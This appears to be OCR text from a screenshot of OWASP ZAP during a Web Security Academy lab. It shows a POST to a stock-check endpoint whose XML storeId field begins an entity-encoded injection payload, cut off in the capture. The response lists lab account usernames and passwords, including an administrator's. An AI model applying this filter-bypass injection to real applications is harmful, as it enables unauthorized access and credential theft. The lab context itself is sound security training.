 Untitled Session - lab 16 - OWASP ZAP 2.13.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2
https://cdn-cl
https://glyph.
https://mediu
https://infose
https://api.git
https://fonts.
https://fonts.
https://cheats
https://improvin
https://external-
https://links.o
https://duckd
https://play.g
https://static
https://profile.ac
Request
Method Header: Text Body: Text Send
POST https://0a7a007d04d2c71e8368c84f00cc001b.web-security-academy.net/product/stock HTTP/
1.1
host: 0a7a007d04d2c71e8368c84f00cc001b.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
<?xml version="1.0" encoding="UTF-8"?><stockCheck><productId>1</productId><storeId>&#49;&#32;
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: text/plain; charset
=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 100
administrator-yb53jvvva01289o4lqvk
wiener-xndk2c807umrar4w0xxu
929 units
carlos-gr5mk30novvnrtriup8n
Find: No matches Time: 786 ms Body Length: 100 Total Length: 229 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
1 Pro... 07/09/23, 8:56:24 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 200 OK 1.... 10,604 bytes Medium Script, SetCookie
3 Pro... 07/09/23, 8:56:26 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 200 OK 68... 5,401 bytes Low Comment
7 Pro... 07/09/23, 8:56:26 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 200 OK 65... 830 bytes Low
9 Pro... 07/09/23, 8:56:26 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 200 OK 81... 26,706 bytes Low Password, Com...
20 Pro... 07/09/23, 8:56:28 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 101 Switching... 67... 0 bytes Low
Alerts 0 9 8 8 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0